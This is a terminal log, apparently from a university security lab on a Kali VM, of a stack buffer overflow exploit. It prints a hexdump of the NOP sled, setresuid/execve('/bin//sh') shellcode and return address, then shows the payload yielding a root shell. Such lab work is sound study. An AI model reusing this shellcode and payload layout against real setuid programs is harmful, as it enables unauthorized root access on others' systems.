 ┌──(reizarf㉿kaliVM)-[~/Documents/cmu-work/cyber/stackBash]
└─$ ./exploit.sh
here
35 shellcode_root.bin
NOP Sled size: 261 halfway: 130
payload ready and has size of  316 payload.bin
00000000  90 90 90 90 90 90 90 90  90 90 90 90 90 90 90 90  |................|
*
00000100  90 90 90 90 90 31 c0 31  db 31 c9 99 b0 a4 cd 80  |.....1.1.1......|
00000110  6a 0b 58 51 68 2f 2f 73  68 68 2f 62 69 6e 89 e3  |j.XQh//shh/bin..|
00000120  51 89 e2 53 89 e1 cd 80  c4 cf ff ff c4 cf ff ff  |Q..S............|
00000130  c4 cf ff ff c4 cf ff ff  c4 cf ff ff              |............|
0000013c
sending the payload...
buffer is at 0×ffffcfc4
Give me some text:
Acknowledged: ����������������������������������������������������������������������������
������������������������������������������������������������������������������������������
������������������������������������������������������������������������������������������
�����1�1�1ə��j
XQh//shh/bin��Q��S���������������������� with length 316
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29
(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),122(bluetooth),134(scanne
r),142(kaboxer),1000(reizarf)
^C